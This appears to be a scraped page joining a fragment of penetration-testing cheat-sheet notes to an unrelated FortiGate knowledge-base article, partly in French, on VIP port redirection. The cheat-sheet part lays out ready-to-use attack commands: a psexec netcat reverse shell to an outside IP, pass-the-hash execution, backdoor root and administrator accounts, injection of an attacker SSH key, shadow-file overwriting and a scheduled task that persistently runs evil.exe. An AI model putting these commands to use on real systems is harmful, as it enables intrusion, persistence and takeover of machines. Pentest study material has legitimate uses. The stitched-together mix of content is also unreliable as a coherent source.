# Client - connect to localhost:8080 -> get tunneled to 192.168.1.15:80 -> get redirected to 192.168.1.15:22
ssh localhost -p 8080
RunAs / Start Process As
PowerShell
# Requires PSRemoting
$username = 'Administrator';$password = '1234test';$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;Invoke-Command -Credential $credential -ComputerName COMPUTER_NAME -Command { whoami }

# without PSRemoting
cmd> powershell Start-Process cmd.exe -Credential (New-Object System.Management.Automation.PSCredential 'username', (ConvertTo-SecureString 'password' -AsPlainText -Force))

# without PS Remoting, with arguments
cmd> powershell -command "start-process cmd.exe -argumentlist '/c calc' -Credential (New-Object System.Management.Automation.PSCredential 'username',(ConvertTo-SecureString 'password' -AsPlainText -Force))"
CMD
# Requires interactive console
runas /user:userName cmd.exe
PsExec
psexec -accepteula -u user -p password cmd /c c:\temp\nc.exe 10.11.0.245 80 -e cmd.exe
Pth-WinExe
pth-winexe -U user%pass --runas=user%pass //10.1.1.1 cmd.exe
Recursively Find Hidden Files: Windows
dir /A:H /s "c:\program files"
General File Search
# Query the local db for a quick file find. Run updatedb before executing locate.
locate passwd

# Show which file would be executed in the current environment, depending on $PATH environment variable;
which nc wget curl php perl python netcat tftp telnet ftp

# Search for *.conf (case-insensitive) files recursively starting with /etc;
find /etc -iname *.conf
Post-Exploitation & Maintaining Access
Browsing Registry Hives
hivesh /registry/file
Decrypting VNC Password
wine vncpwdump.exe -k key
Creating User and Adding to Local Administrators
net user spotless spotless /add & net localgroup Administrators spotless /add
Creating SSH Authorized Keys
mkdir /root/.ssh 2>/dev/null; echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQChKCUsFVWj1Nz8SiM01Zw/BOWcMNs2Zwz3MdT7leLU9/Un4mZ7vjco0ctsyh2swjphWr5WZG28BN90+tkyj3su23UzrlgEu3SaOjVgxhkx/Pnbvuua9Qs9gWbWyRxexaC1eDb0pKXHH2Msx+GlyjfDOngq8tR6tkU8u1S4lXKLejaptiz0q6P0CcR6hD42IYkqyuWTNrFdSGLtiPCBDZMZ/5g1cJsyR59n54IpV0b2muE3F7+NPQmLx57IxoPjYPNUbC6RPh/Saf7o/552iOcmVCdLQDR/9I+jdZIgrOpstqSiJooU9+JImlUtAkFxZ9SHvtRbFt47iH7Sh7LiefP5 root@kali' >> /root/.ssh/authorized_keys
Creating Backdoor User w/o Password
echo 'spotless::0:0:root:/root:/bin/bash' >> /etc/passwd

# Rarely needed, but if you need to add a password to the previously created user by using useradd and passwd is not working. Pwd is "kali"
sed 's/!/\$6$o1\.HFMVM$a3hY6OPT\/DiQYy4koI6Z3\/sLiltsOcFoS5yCKhBBqQLH5K1QlHKL8\/6wJI6uF\/Q7mniOdq92v6yjzlVlXlxkT\./' /etc/shadow > /etc/s2; cat /etc/s2 > /etc/shadow; rm /etc/s2
Creating Another root User
useradd -u0 -g0 -o -s /bin/bash -p `openssl passwd yourpass` rootuser
Generating OpenSSL Password
openssl passwd -1 password
# output $1$YKbEkrkZ$7Iy/M3exliD/yJfJVeTn5.
Persistent Back Doors
# Launch evil.exe every 10 minutes
schtasks /create /sc minute /mo 10 /tn "TaskName" /tr C:\Windows\system32\evil.exe
This was inspired by and forked/adapted/updated from Dostoevsky’s Pentest Notes.
-
FortiGate PAT without NAT – Port redirection
Port Redirection on VIP with same External and Mapped IP

Products : FortiGate https://kb.fortinet.com/kb/documentLink.do?externalID=FD45204 This article describes how to apply port redirection for specific application in VIP when External and Mapped IP addresses are the same.Below is the diagram of a client trying to connect to the application server on port 2022 while the server is listening on port 22, the VIP settings have the same IP for both External and Mapped IP.
What I want to highlight is that does not work in FortiOS 6.2 or FortiOS 6.4
Solution
Create DNAT VIP using CLI and configure the same IP for both External and Internal IP with the required port redirection. Ensure arp-reply setting is disable, else the response will come from the FortiGate interface.
# edit “SSH_redirect”
set extip 10.130.0.52
set extintf “any”
set arp-reply disable <- arp-reply must be disable, else it will hit local-in policy
set portforward enable
set mappedip “10.130.0.52”
set extport 2022
set mappedport 22
nextNext, create a new firewall policy as below by referencing the VIP object:# config firewall policy
edit 1 set srcintf “port1” set dstintf “port2” set srcaddr “all” set dstaddr “SSH_redirect” set action accept set schedule “always” set service “ALL” endDebug flow output as below indicate the the traffic have been accepted:id=20085 trace_id=1 func=print_pkt_detail line=5347 msg=”vd-root received a packet(proto=6, 10.129.0.2:50213->10.130.0.52:2022) from port1. flag [S], seq 1249160343, ack 0, win 8192″
id=20085 trace_id=1 func=init_ip_session_common line=5506 msg=”allocate a new session-0000d0c9″
id=20085 trace_id=1 func=fw_pre_route_handler line=185 msg=”VIP-10.130.0.52:22, outdev-unkown”
id=20085 trace_id=1 func=__ip_session_run_tuple line=3268 msg=”DNAT 10.130.0.52:2022->10.130.0.52:22″
id=20085 trace_id=1 func=vf_ip_route_input_common line=2574 msg=”find a route: flag=04000000 gw-10.130.0.52 via port2″
id=20085 trace_id=1 func=fw_forward_handler line=743 msg=”Allowed by Policy-58:”
id=20085 trace_id=2 func=print_pkt_detail line=5347 msg=”vd-root received a packet(proto=6, 10.129.0.2:50213->10.130.0.52:2022) from port1. flag [.], seq 1249160344, ack 3448098817, win 256″
id=20085 trace_id=2 func=resolve_ip_tuple_fast line=5422 msg=”Find an existing session, id-0000d0c9, original direction”
id=20085 trace_id=2 func=__ip_session_run_tuple line=3268 msg=”DNAT 10.130.0.52:2022->10.130.0.52:22″
id=20085 trace_id=3 func=print_pkt_detail line=5347 msg=”vd-root received a packet(proto=6, 10.129.0.2:50213->10.130.0.52:2022) from port1. flag [.], seq 1249160344, ack 3448098817, win 256″En version 6.0 et supérieur, cette configuration n’est pas autorisée:
FortiGate affiche “Mapped IP must be different from External IP”Static NAT’s extip should be different from mappedip.
object check operator error, -8, discard the settingCommand fail. Return code 1
L’astuce consiste à configurer la VIP en mode load-balance ! Et ouai !
config firewall vip
edit “test”
set type load-balance <———-
set extip 192.168.3.2
set arp-reply disable <—–
set extintf “lan”
set portforward enable
set mappedip “192.168.3.2”
set extport 10443
set mappedport 443
next
endPour la petite histoire, j’ai essayé en mode normal et en mode Central NAT. J’ai essayé avec extip = 0/0, pas mieux.
Par ailleurs, il y a aussi une commande qui a disparu (alors qu’elle existait en 5.4):

Pas de réponse du support sur ce point… mais on a trouvé une solution satisfaisante donc…